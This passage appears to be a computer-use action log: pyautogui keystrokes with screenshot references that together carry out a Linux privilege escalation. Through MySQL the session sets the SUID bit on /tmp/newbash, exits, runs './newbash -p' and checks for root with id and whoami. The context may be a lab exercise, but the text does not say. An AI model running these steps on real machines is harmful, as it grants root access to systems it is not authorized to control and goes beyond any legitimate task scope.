
pyautogui.write('; ch')

pyautogui.write('mod')

pyautogui.write('+s')

pyautogui.write("/tmp/newbash')")
pyautogui.write(';')

# Exit MySQL and launch ./newbash -p from /tmp
pyautogui.write('exit')
pyautogui.write('ls')

pyautogui.write('./new')

pyautogui.write('bash -p')

# Run id and whoami to confirm euid=0 and root, highlighting the result
pyautogui.write('id')

pyautogui.write('whoami')

pyautogui.moveTo(187, 68); pyautogui.dragTo(343, 68)

pyautogui.doubleClick(37, 89)

pyautogui.write('e')

pyautogui.press('BackSpace')
